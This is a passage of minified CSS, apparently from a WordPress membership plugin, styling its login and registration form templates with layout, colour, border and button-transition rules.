MS"}.ihc-login-template-11 .impu-form-line-fr{box-sizing:content-box;text-align:left;background-color:transparent!important;border-bottom:1px solid #efefef;margin-bottom:17px;position:relative;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-o-border-radius:0!important;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-login-template-11 .impu-form-links-pass a{color:#2bb7e3}.ihc-login-template-11 .impu-form-submit input{width:80%;border:2px solid #2bb7e3;color:#2bb7e3;background-color:transparent;box-shadow:none!important;border-radius:50px;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px;line-height:20px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px}.ihc-login-template-11 .impu-form-submit input:hover{width:85%;background-color:#2bb7e3;color:#fff;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-login-template-12{padding:70px 60px;text-align:center;display:block;background-color:#fff;border-radius:8px;width:550px;font-size:15px;font-family:Helvetica,sans-serif,"Trebuchet MS";border:1px solid #ccc;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px}.ihc-login-template-12 .impu-form-line-fr{box-sizing:content-box;text-align:left;background-color:#fefefe;border:1px solid #ccc;margin-bottom:25px;position:relative;border-radius:50px!important;-webkit-border-radius:50px!important;-moz-border-radius:50px!important;-o-border-radius:50px!important;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-login-template-12 .fa-ihc{position:absolute;top:0;left:0;line-height:39px;font-size:18px;color:#555;border-radius:50px 0 0 50px;min-width:45px;text-align:center}.ihc-login-template-12 .impu-form-line-fr input[type=password],.ihc-login-template-12 .impu-form-line-fr input[type=text]{width:100%;color:#555;padding:12px 10px!important;background-color:transparent!important;border:none!important;display:inline-block;padding-left:45px!important;font-size:14px!important;border-radius:4px!important;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;-o-border-radius:4px!important;height:auto!important;margin-bottom:0!important;line-height:1!important}.ihc-login-template-12 .impu-form-label-remember{display:inline-block!important;font-weight:400;font-size:14px;text-transform:inherit;padding-left:3px;color:#6164c1}.ihc-login-template-12 .impu-form-links-pass a{color:#6164c1}.ihc-login-template-12 .impu-form-links a{text-decoration:none;padding-right:10px;padding-left:10px;color:#6164c1}.ihc-login-template-12 .impu-form-submit input{color:#fff!important;width:100%;border:none;background-color:#6164c1;box-shadow:none!important;border-radius:4px;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.ihc-login-template-12 .impu-form-submit input:hover{background-color:#8d7fd7;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-login-template-13{padding:30px 20px;text-align:center;display:block;width:470px;font-family:Helvetica,sans-serif,"Trebuchet MS"}.ihc-register-2,.ihc-register-3{max-width:500px;min-width:300px}.ihc-login-template-13 .impu-form-line-fr{box-sizing:content-box;padding-top:15px;text-align:left}.ihc-login-template-13 .impu-form-line-fr .impu-form-label-fr{min-width:150px;box-sizing:content-box;color:#555;font-family:Helvetica,sans-serif,"Trebuchet MS";line-height:26px;font-size:15px;text-align:left;font-weight:600;display:block;margin-bottom:8px}.ihc-login-template-13 .impu-form-line-fr input[type=password],.ihc-login-template-13 .impu-form-line-fr input[type=text]{width:100%;border:2px solid rgba(0,0,0,.15);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px!important;height:40px!important;margin:0!important;line-height:1.7!important}.ihc-login-template-13 .impu-temp5-row{margin:5px 0}.ihc-login-template-13 .impu-temp5-row-left,.ihc-register-14 .iump-register-row-left{float:left;width:48%;margin-top:20px}.ihc-login-template-13 .impu-temp5-row-right,.ihc-register-14 .iump-register-row-right{float:right;width:48%;margin-top:20px}.ihc-login-template-13 .impu-remember-wrapper{clear:both;text-align:left;line-height:24px}.ihc-login-template-13 .impu-form-label-remember{display:inline-block!important;font-weight:400;font-size:15px;line-height:24px;color:#888;text-transform:inherit;margin-left:5px;vertical-align:middle}.ihc-login-template-13 .impu-form-links-pass{padding-top:20px;line-height:22px;color:#888!important;display:block!important;font-weight:400;font-size:15px}.ihc-login-template-13 .ihc-register-link,.ihc-login-template-13 .impu-form-submit input{color:#fff!important;min-width:100px;border:none;text-transform:capitalize;padding:16px 20px!important;background:#3ba1da;border-color:#5bc4be!important;box-shadow:none!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;display:block;width:100%;font-size:15px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;font-family:Nunito,sans-serif;font-weight:400;box-sizing:border-box;line-height:16px;cursor:pointer;border-bottom:2px solid rgba(0,0,0,.1)!important}.ihc-login-template-13 .impu-form-submit input:hover,.ihc-register-14 .iump-submit-form input:hover{background:#44b0ec}.ihc-login-template-13 .ihc-register-link,.ihc-register-14 .ihc-login-link{background:#eee}.ihc-login-template-13 .ihc-register-link:hover,.ihc-register-14 .ihc-login-link:hover{background:#e5e5e5}.ihc-login-template-13 .ihc-register-link a,.ihc-register-14 .ihc-login-link a{color:#666}.ihc-login-template-13.ihc-pass-form-wrap .impu-form-submit input{margin:20px auto 10px;width:auto!important;min-width:250px!important}.ihc-login-template-13 .impu-form-label-pass{margin-bottom:30px}.impu-form-pass-additional-content{color:#777;font-size:17px;text-align:center;padding:15px 15px 0}.iump-register-form *{box-sizing:border-box}.iump-register-form .iump-submit-form{text-shadow:none!important}.ihc-register-1 .iump-labels-register{font-size:13px;min-width:130px;padding-right:10px}.ihc-register-1 .iump-form-line-register,.ihc-register-5 .iump-form-line-register{border-bottom:none}.ihc-register-1 .iump-form-line-register input[type=number],.ihc-register-1 .iump-form-line-register input[type=password],.ihc-register-1 .iump-form-line-register input[type=text],.ihc-register-1 .iump-form-line-register select,.ihc-register-1 .iump-form-line-register textarea{border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px!important;min-height:37px;margin:0}.ihc-register-1 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-1 .iump-form-line-register .iump-form-radiobox-wrapper{display:inline-block;vertical-align:top}.ihc-register-1 .ihc-tos-wrap{text-align:right;display:inline-block}.ihc-register-2{font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:14px;box-sizing:border-box;display:block}.ihc-register-10 .iump-labels-register,.ihc-register-13 .iump-labels-register,.ihc-register-2 .iump-labels-register{font-size:14px;min-width:130px;padding-right:10px;display:block;text-align:left;color:#777}.ihc-register-2 .iump-form-line-register{border-bottom:none;margin-bottom:15px}.ihc-register-2 .iump-form-line-register .select2-selection,.ihc-register-2 .iump-form-line-register input[type=number],.ihc-register-2 .iump-form-line-register input[type=password],.ihc-register-2 .iump-form-line-register input[type=text],.ihc-register-2 .iump-form-line-register select,.ihc-register-2 .iump-form-line-register textarea{border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#444;padding:8px 10px 7px!important;display:block;width:100%;min-height:40px;background-color:#f7f7f7;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;margin:0}.ihc-register-10 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-10 .iump-form-line-register .iump-form-radiobox-wrapper,.ihc-register-13 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-13 .iump-form-line-register .iump-form-radiobox-wrapper,.ihc-register-2 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-2 .iump-form-line-register .iump-form-radiobox-wrapper,.ihc-user-page-top-ap-wrapper .ihc-user-page-details{margin-top:10px}.ihc-register-2 .iump-submit-form input{color:#fff!important;width:100%;background:#08d1b2!important;border:3px solid #5bc4be;border-color:#08d1b2!important;box-shadow:none!important;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:16px 22px;box-sizing:border-box}.ihc-register-2 .iump-submit-form input:hover{color:#fff!important;background:#08d1b2!important;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px}.ihc-register-10 .iump-form-line-register textarea,.ihc-register-11 .iump-form-line-register textarea,.ihc-register-13 .iump-form-line-register textarea,.ihc-register-2 .iump-form-line-register textarea,.ihc-register-8 .iump-form-line-register textarea{min-height:60px}.ihc-register-10 .ihc-wrapp-file-field,.ihc-register-13 .ihc-wrapp-file-field,.ihc-register-2 .ihc-wrapp-file-field{box-sizing:border-box;padding:10px;display:block;margin-top:10px;border:2px dashed #08d1b2;width:100%}.ihc-register-14 .ihc-register-notice,.ihc-register-2 .ihc-register-notice,.ihc-register-4 .ihc-register-notice,.ihc-register-5 .ihc-register-notice{-webkit-transition:.6s linear;-moz-transition:.6s linear;-ms-transition:.6s linear;-o-transition:.6s linear;transition:.6s linear;-webkit-animation:1s fadeIn;nimation:fadeIn 1s}.ihc-register-10 .ihc-input-notice,.ihc-register-12 .ihc-input-notice,.ihc-register-13 .ihc-input-notice,.ihc-register-14 .ihc-input-notice,.ihc-register-2 .ihc-input-notice,.ihc-register-3 .ihc-input-notice,.ihc-register-4 .ihc-input-notice,.ihc-register-5 .ihc-input-notice,.ihc-register-6 .ihc-input-notice,.ihc-register-7 .ihc-input-notice,.ihc-register-9 .ihc-input-notice{border-color:#dd3559!important}.ihc-register-3{margin:10px;padding:30px;text-align:left;box-sizing:border-box;background-color:#fff;border-top:7px solid #33b5e5;border-radius:3px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.15);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.15);box-shadow:0 1px 2px 0 rgba(0,0,0,.15);font-family:Oswald,arial,sans-serif!important;font-size:14px;color:#7f7f97}.ihc-register-11 .iump-level-details-register,.ihc-register-12 .iump-level-details-register,.ihc-register-3 .iump-level-details-register,.ihc-register-8 .iump-level-details-register,.ihc-register-9 .iump-level-details-register{margin:15px 0}.ihc-register-3 .iump-labels-register{font-size:13px;min-width:130px;padding-right:10px;display:block;text-align:left;text-transform:uppercase;color:#7f7f97}.ihc-register-3 .iump-form-line-register{border-bottom:none;margin-bottom:10px;position:relative}.ihc-register-3 .iump-form-line-register .select2-selection,.ihc-register-3 .iump-form-line-register input[type=number],.ihc-register-3 .iump-form-line-register input[type=password],.ihc-register-3 .iump-form-line-register input[type=text],.ihc-register-3 .iump-form-line-register select,.ihc-register-3 .iump-form-line-register textarea{border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#7f7f97;padding:8px 10px 7px!important;display:block;width:100%;min-height:40px;text-align:left;font-family:Oswald,arial,sans-serif!important;font-weight:300;background-color:#edf0f5;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;margin:0}.ihc-register-3 .iump-form-line-register .select2-selection{padding-top:4px}.ihc-register-11 .ihc-wrapp-file-upload,.ihc-register-12 .ihc-wrapp-file-upload,.ihc-register-3 .ihc-wrapp-file-upload,.ihc-register-8 .ihc-wrapp-file-upload,.ihc-register-9 .ihc-wrapp-file-upload{display:block;margin-top:10px}.ihc-register-11 .iump-form-checkbox-wrapper,.ihc-register-11 .iump-form-radiobox-wrapper,.ihc-register-12 .iump-form-checkbox-wrapper,.ihc-register-12 .iump-form-radiobox-wrapper,.ihc-register-3 .iump-form-checkbox-wrapper,.ihc-register-3 .iump-form-radiobox-wrapper,.ihc-register-8 .iump-form-checkbox-wrapper,.ihc-register-8 .iump-form-radiobox-wrapper,.ihc-register-9 .iump-form-checkbox-wrapper,.ihc-register-9 .iump-form-radiobox-wrapper{text-align:left;padding-left:20px}.ihc-register-3 .ihc-tos-wrap{position:relative;left:-30px;margin:10px -60px 10px 0;text-align:left;padding:10px 0 10px 30px;display:inline-block}.ihc-register-11 .ihc-wrapp-file-field,.ihc-register-12 .ihc-wrapp-file-field,.ihc-register-3 .ihc-wrapp-file-field,.ihc-register-8 .ihc-wrapp-file-field,.ihc-register-9 .ihc-wrapp-file-field{box-sizing:border-box;padding:10px;border:2px dashed #ddd}.ihc-register-11 .iump-submit-form,.ihc-register-12 .iump-submit-form,.ihc-register-3 .iump-submit-form,.ihc-register-4 .iump-submit-form,.ihc-register-8 .iump-submit-form{text-align:center;margin-top:10px}.ihc-register-3 .iump-submit-form input{color:#fff!important;width:100%;border:none;background:#33b5e5!important;border-color:#1a9bcb!important;box-shadow:none!important;border-radius:3px;text-transform:capitalize;font-family:Oswald,arial,sans-serif!important;font-size:16px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px}.ihc-register-10 #ihc_coupon_code_check_div_msg,.ihc-register-10 .ihc-register-notice,.ihc-register-12 #ihc_coupon_code_check_div_msg,.ihc-register-12 .ihc-register-notice,.ihc-register-13 #ihc_coupon_code_check_div_msg,.ihc-register-13 .ihc-register-notice,.ihc-register-3 #ihc_coupon_code_check_div_msg,.ihc-register-3 .ihc-register-notice,.ihc-register-9 #ihc_coupon_code_check_div_msg,.ihc-register-9 .ihc-register-notice{z-index:100;background:#dd3559;padding:5px 8px;-webkit-border-radius:3px;border-radius:3px;position:absolute;right:0;margin-bottom:8px;max-width:230px;font-size:12px;top:100%;margin-top:-2px;opacity:1;-webkit-transition:.6s linear;-moz-transition:.6s linear;-ms-transition:.6s linear;-o-transition:.6s linear;transition:.6s linear;-webkit-animation:1s fadeIn;animation:1s fadeIn;color:#fff!important}.i .ihc-register-4,.ihc-register-7{margin:10px;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:14px}.ihc-register-10 .ihc-register-notice:before,.ihc-register-12 .ihc-register-notice:before,.ihc-register-13 .ihc-register-notice:before,.ihc-register-3 .ihc-register-notice:before,.ihc-register-6 .ihc-register-notice:before,.ihc-register-7 .ihc-register-notice:before,.ihc-register-9 .ihc-register-notice:before{content:"";display:block;position:absolute;left:50%;top:-8px;margin-left:-5px;width:0;height:0;border-style:solid;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #dd3559}.ihc-register-10 .ihc-coupon-valid,.ihc-register-12 .ihc-coupon-valid,.ihc-register-13 .ihc-coupon-valid,.ihc-register-3 .ihc-coupon-valid,.ihc-register-9 .ihc-coupon-valid{background:#27bebe!important}.i .ihc-register-4{padding:30px 20px;text-align:center;box-sizing:border-box;background-color:#fff;border-radius:3px;min-width:310px;max-width:450px}.ihc-register-4 .iump-labels-register{font-size:13px;min-width:130px;padding-right:10px;margin-top:5px;margin-left:5px;display:block;text-align:left;text-transform:uppercase;color:#777}.ihc-register-4 .ihc-register-notice,.ihc-register-4 .iump-form-checkbox-wrapper,.ihc-register-4 .iump-form-radiobox-wrapper,.ihc-register-4 .iump-form-sublabel{margin-left:5px}.ihc-register-4 .iump-form-line-register{box-sizing:content-box;text-align:left;background-color:#fafafa;border:1px solid #efefef;border-bottom:1px solid #efefef;border-top:1px solid #efefef;margin-bottom:7px;position:relative;padding:0 0 3px;border-radius:4px!important;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;-o-border-radius:4px!important}.ihc-register-4 .iump-form-capcha,.ihc-register-4 .iump-form-social_media,.ihc-register-4 .iump-form-tos{background-color:initial;border:none;border-bottom:none;border-top:none}.ihc-register-4 .iump-form-capcha:hover,.ihc-register-4 .iump-form-social_media:hover,.ihc-register-4 .iump-form-tos:hover{background-color:initial}.ihc-register-4 .ihc-no-backs{background:0 0!important;border-width:0}.ihc-register-4 .iump-form-line-register .select2-selection,.ihc-register-4 .iump-form-line-register input[type=number],.ihc-register-4 .iump-form-line-register input[type=password],.ihc-register-4 .iump-form-line-register input[type=text],.ihc-register-4 .iump-form-line-register select,.ihc-register-4 .iump-form-line-register textarea{width:100%;color:#444;padding:8px 10px 7px!important;background-color:none!important;border:none!important;display:inline-block;min-height:38px;margin:0}.ihc-register-5 .iump-submit-form input,.ihc-register-6 .iump-submit-form input{background:#e05d5d!important;box-shadow:none!important;box-sizing:border-box;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:700;line-height:1.2}.ihc-register-4 .iump-form-line-register .select2-selection,.ihc-register-4 .iump-form-line-register select{border:1px solid #efefef!important}.ihc-register-4 .iump-form-line-register .select2-selection:focus,.ihc-register-4 .iump-form-line-register .select2-selection:hover,.ihc-register-4 .iump-form-line-register input[type=number]:focus,.ihc-register-4 .iump-form-line-register input[type=number]:hover,.ihc-register-4 .iump-form-line-register input[type=password]:focus,.ihc-register-4 .iump-form-line-register input[type=password]:hover,.ihc-register-4 .iump-form-line-register input[type=text]:focus,.ihc-register-4 .iump-form-line-register input[type=text]:hover,.ihc-register-4 .iump-form-line-register select:focus,.ihc-register-4 .iump-form-line-register select:hover,.ihc-register-4 .iump-form-line-register textarea:focus,.ihc-register-4 .iump-form-line-register textarea:hover{background-color:#fefefe}.ihc-register-14 .iump-form-line-register .select2-selection,.ihc-register-4 .iump-form-line-register .select2-selection,.ihc-register-5 .iump-form-line-register .select2-selection,.ihc-register-6 .iump-form-line-register .select2-selection,.ihc-register-7 .iump-form-line-register .select2-selection{min-height:40px}.ihc-register-4 .ihc-tos-wrap{text-align:left;display:inline-block}.ihc-register-4 .ihc-strength-wrapper{position:absolute;right:0;top:100%;margin-top:-6px}.ihc-register-10 .ihc-strength-wrapper .ihc-strength-label,.ihc-register-13 .ihc-strength-wrapper .ihc-strength-label,.ihc-register-4 .ihc-strength-wrapper .ihc-strength-label{margin-top:-7px}.ihc-register-4 .iump-form-password{margin-bottom:35px}.ihc-register-5{min-width:300px;max-width:100%;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:14px;display:block}.ihc-register-5 .iump-labels-register,.ihc-register-6 .iump-labels-register,.ihc-register-7 .iump-labels-register{font-size:13px;font-weight:700;min-width:130px;padding-right:10px;display:block;text-align:left}.ihc-register-5 .iump-form-line-register .select2-selection,.ihc-register-5 .iump-form-line-register input[type=number],.ihc-register-5 .iump-form-line-register input[type=password],.ihc-register-5 .iump-form-line-register input[type=text],.ihc-register-5 .iump-form-line-register select,.ihc-register-5 .iump-form-line-register textarea,.ihc-register-7 .iump-form-line-register .select2-selection,.ihc-register-7 .iump-form-line-register input[type=number],.ihc-register-7 .iump-form-line-register input[type=password],.ihc-register-7 .iump-form-line-register input[type=text],.ihc-register-7 .iump-form-line-register select,.ihc-register-7 .iump-form-line-register textarea{border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px!important;display:block;width:100%;min-height:37px;margin:0}.ihc-register-14 .ihc-wrapp-file-field,.ihc-register-5 .ihc-wrapp-file-field,.ihc-register-6 .ihc-wrapp-file-field,.ihc-register-7 .ihc-wrapp-file-field{box-sizing:border-box;padding:10px;border:2px dashed #ddd;display:block;margin-top:10px}.ihc-register-5 .iump-submit-form input{color:#fff!important;border-color:#e05d5d!important;padding:16px 22px;border-radius:5px;border:none}.ihc-register-6{min-width:620px;max-width:800px;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:14px}.ihc-register-6 .ihc-register-col{width:50%;box-sizing:border-box;padding-right:10px;max-width:400px;min-width:310px;display:inline-block;vertical-align:top}.ihc-register-6 .iump-form-line-register,.ihc-register-7 .iump-form-line-register{border-bottom:none;position:relative}.ihc-register-6 .iump-form-line-register .select2-selection,.ihc-register-6 .iump-form-line-register input[type=number],.ihc-register-6 .iump-form-line-register input[type=password],.ihc-register-6 .iump-form-line-register input[type=text],.ihc-register-6 .iump-form-line-register select,.ihc-register-6 .iump-form-line-register textarea{border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px!important;display:block;width:100%;font-size:14px;min-height:37px;margin:0}.ihc-register-6 .iump-submit-form input{color:#fff!important;border-color:#e05d5d!important;min-width:200px;padding:16px 22px;border-radius:5px;border:none}.ihc-register-6 .ihc-register-notice,.ihc-register-7 .ihc-register-notice{z-index:100;background:#dd3559;padding:5px 8px;-webkit-border-radius:3px;border-radius:3px;position:absolute;right:0;margin-bottom:8px;max-width:230px;font-size:12px;color:#fff;top:100%;margin-top:-2px;opacity:1;-webkit-transition:.6s linear;-moz-transition:.6s linear;-ms-transition:.6s linear;-o-transition:.6s linear;transition:.6s linear;-webkit-animation:1s fadeIn;animation:1s fadeIn}.ihc-register-6 .ihc-tos-wrap{position:relative;display:inline}.ihc-register-7{width:400px;max-width:100%;padding:20px 20px 0;border-radius:3px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.15);box-shadow:0 0 2px 0 rgba(0,0,0,.15);background-color:#f6f9fc}.ihc-register-7 .impu-temp7-row{position:relative;left:-20px;margin:15px -40px 0 0;background-color:#aab7c4;padding:15px 20px}.ihc-register-7 .iump-submit-form input{color:#fff!important;background:#aab7c4!important;border-width:2px;border-style:solid;border-color:#fff!important;box-shadow:none!important;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;min-width:70%}.ihc-register-12 .iump-submit-form input,.ihc-register-9 .iump-submit-form input{min-width:250px;text-transform:capitalize;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700}.ihc-register-7 .iump-submit-form input:hover{color:#aab7c4!important;background:#fff!important}.ihc_payment_register_wrapper{margin-top:30px;margin-bottom:20px;text-align:left}.ihc_payment_details{border-bottom:1px solid #aaa;font-size:16px;margin:10px 0 5px;padding-bottom:10px;line-height:21px;text-align:left;font-weight:700;color:#6c7a8d}.iump-sublabel-register{padding:3px 8px;color:#999;font-size:13px}.ihc-register-8,.ihc-register-9{padding:30px;max-width:600px!important;margin:10px;min-width:300px}.ihc-register-10,.ihc-register-13{box-sizing:border-box;color:#7f7f97;font-family:Helvetica,sans-serif,"Trebuchet MS"}.ihc-register-8{text-align:left;box-sizing:border-box;display:block}.ihc-register-11 .iump-form-line-register,.ihc-register-8 .iump-form-line-register{margin-bottom:20px;font-family:Helvetica,sans-serif,"Trebuchet MS";color:#888;font-size:15px;border-bottom:none}.ihc-register-11 .ihc-register-notice,.ihc-register-8 .ihc-register-notice{text-align:left;font-size:13px}.ihc-register-11 .iump-labels-register,.ihc-register-8 .iump-labels-register{font-size:15px;min-width:130px;padding-right:10px;display:block;text-align:left;font-family:Helvetica,sans-serif,"Trebuchet MS"}.ihc-register-11 .iump-form-line-register .select2-selection,.ihc-register-11 .iump-form-line-register input[type=number],.ihc-register-11 .iump-form-line-register input[type=password],.ihc-register-11 .iump-form-line-register input[type=text],.ihc-register-11 .iump-form-line-register select,.ihc-register-11 .iump-form-line-register textarea,.ihc-register-8 .iump-form-line-register .select2-selection,.ihc-register-8 .iump-form-line-register input[type=number],.ihc-register-8 .iump-form-line-register input[type=password],.ihc-register-8 .iump-form-line-register input[type=text],.ihc-register-8 .iump-form-line-register select,.ihc-register-8 .iump-form-line-register textarea{border:0 solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.15);border-radius:2px;color:#555;background-color:transparent;padding:8px 10px 7px!important;display:block;width:100%;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:14px;min-height:36px;text-align:left}.ihc-register-11 .ihc-tos-wrap,.ihc-register-12 .ihc-tos-wrap,.ihc-register-8 .ihc-tos-wrap,.ihc-register-9 .ihc-tos-wrap{position:relative;text-align:left;padding:10px 0;display:inline-block}.ihc-register-11 .ihc-register-notice,.ihc-register-8 .ihc-register-notice{color:#dd3559;-webkit-transition:.6s linear;-moz-transition:.6s linear;-ms-transition:.6s linear;-o-transition:.6s linear;transition:.6s linear;-webkit-animation:1s fadeIn;animation:1s fadeIn}.ihc-register-11 .ihc-input-notice,.ihc-register-8 .ihc-input-notice{-webkit-transition:.6s linear;-moz-transition:.6s linear;-ms-transition:.6s linear;-o-transition:.6s linear;transition:.6s linear;border-color:#dd3559!important}.ihc-register-9{box-sizing:border-box;display:block}.ihc-register-9 .iump-form-line-register{margin-bottom:20px;font-family:Helvetica,sans-serif,"Trebuchet MS";color:#888;font-size:15px;border-bottom:none;position:relative}.ihc-register-12 .iump-labels-register,.ihc-register-9 .iump-labels-register{font-size:15px;min-width:130px;padding-right:10px;padding-left:15px;display:block;text-align:left;font-family:Helvetica,sans-serif,"Trebuchet MS"}.ihc-register-9 .iump-form-line-register .select2-selection,.ihc-register-9 .iump-form-line-register input[type=number],.ihc-register-9 .iump-form-line-register input[type=password],.ihc-register-9 .iump-form-line-register input[type=text],.ihc-register-9 .iump-form-line-register select,.ihc-register-9 .iump-form-line-register textarea{border:1px solid rgba(0,0,0,.15);color:#555;background-color:transparent;padding:8px 10px 7px!important;display:block;width:100%;max-width:100%;font-family:Helvetica,sans-serif,"Trebuchet MS";font-size:14px;min-height:36px;text-align:left;border-radius:45px!important;-webkit-border-radius:45px!important;-moz-border-radius:45px!important;-o-border-radius:45px!important;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-register-9 .iump-form-multi_select select{border-radius:0!important}.ihc-register-12 .iump-form-line-register .select2-selection,.ihc-register-9 .iump-form-line-register .select2-selection{padding-top:2px}.ihc-register-12 .iump-form-line-register textarea,.ihc-register-9 .iump-form-line-register textarea{min-height:60px;border-radius:10px!important;-webkit-border-radius:10px!important;-moz-border-radius:10px!important;-o-border-radius:10px!important}.ihc-register-12 .ihc-register-notice,.ihc-register-12 .iump-form-sublabel,.ihc-register-9 .ihc-register-notice,.ihc-register-9 .iump-form-sublabel{text-align:left;padding-left:15px}.ihc-register-9 .iump-submit-form{text-align:center;margin-top:30px}.ihc-register-9 .iump-submit-form input{color:#fff!important;width:60%;border:none;box-shadow:none!important;border-radius:50px;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;min-height:45px;font-size:18px;background-color:#f15f79;background-image:linear-gradient(to left,#b24592,#f15f79)}.ihc-register-9 .iump-submit-form input:hover{width:67%}.ihc-register-9 .ihc-strength-wrapper{width:auto!important;margin-right:15px}.ihc-register-10{min-width:300px;display:block;max-width:500px!important;font-size:14px;text-align:left}.ihc-register-10 .iump-form-line-register,.ihc-register-13 .iump-form-line-register{border-bottom:none;margin-bottom:15px;position:relative}.ihc-register-10 .iump-form-date,.ihc-register-10 .iump-form-password,.ihc-register-10 .iump-form-text,.ihc-register-10 .iump-form-unique_value_text,.ihc-register-10 .iump-form-verifcode,.ihc-register-13 .iump-form-date,.ihc-register-13 .iump-form-password,.ihc-register-13 .iump-form-text,.ihc-register-13 .iump-form-unique_value_text,.ihc-register-13 .iump-form-verifcode{position:relative;display:table;border-collapse:separate}.ihc-register-10 .iump-form-line-register .select2-selection,.ihc-register-10 .iump-form-line-register input[type=number],.ihc-register-10 .iump-form-line-register input[type=password],.ihc-register-10 .iump-form-line-register input[type=text],.ihc-register-10 .iump-form-line-register select,.ihc-register-10 .iump-form-line-register textarea,.ihc-register-13 .iump-form-line-register .select2-selection,.ihc-register-13 .iump-form-line-register input[type=number],.ihc-register-13 .iump-form-line-register input[type=password],.ihc-register-13 .iump-form-line-register input[type=text],.ihc-register-13 .iump-form-line-register select,.ihc-register-13 .iump-form-line-register textarea{border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#444;padding:8px 10px 7px!important;display:block;width:100%;min-height:40px;background-color:#f7f7f7;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-register-10 .iump-form-line-register .select2-selection:focus,.ihc-register-10 .iump-form-line-register .select2-selection:hover,.ihc-register-10 .iump-form-line-register input[type=number]:focus,.ihc-register-10 .iump-form-line-register input[type=number]:hover,.ihc-register-10 .iump-form-line-register input[type=password]:focus,.ihc-register-10 .iump-form-line-register input[type=password]:hover,.ihc-register-10 .iump-form-line-register input[type=text]:focus,.ihc-register-10 .iump-form-line-register input[type=text]:hover,.ihc-register-10 .iump-form-line-register select:focus,.ihc-register-10 .iump-form-line-register select:hover,.ihc-register-10 .iump-form-line-register textarea:focus,.ihc-register-10 .iump-form-line-register textarea:hover,.ihc-register-13 .iump-form-line-register .select2-selection:focus,.ihc-register-13 